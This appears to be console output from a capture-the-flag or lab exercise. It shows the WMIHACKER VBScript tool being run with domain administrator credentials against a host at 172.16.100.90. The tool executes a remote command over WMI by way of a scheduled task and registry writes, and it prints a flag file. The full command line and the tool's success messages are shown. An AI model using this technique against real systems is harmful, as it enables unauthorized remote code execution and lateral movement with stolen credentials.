 C:\Users\jack\Desktop>cscript WMIHACKER_0.6.vbs /cmd 172.16.100.90 ATTACK\admini
strator "admin@2022***" "type C:\Users\administrator.ATTACK\Desktop\flag.txt" 1
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 172.16.100.90
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
172.16.100.90 >> type C:\Users\administrator.ATTACK\Desktop\flag.txt
WMIHACKER : The Schedule Name is qcBpevHnm
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
WMIHACKER : REG WRITE SUCCESS, Wait to read the reg.
flag{7117-9590-F408-7857-68D5-70AA-F442-BD57}
C:\Users\jack\Desktop>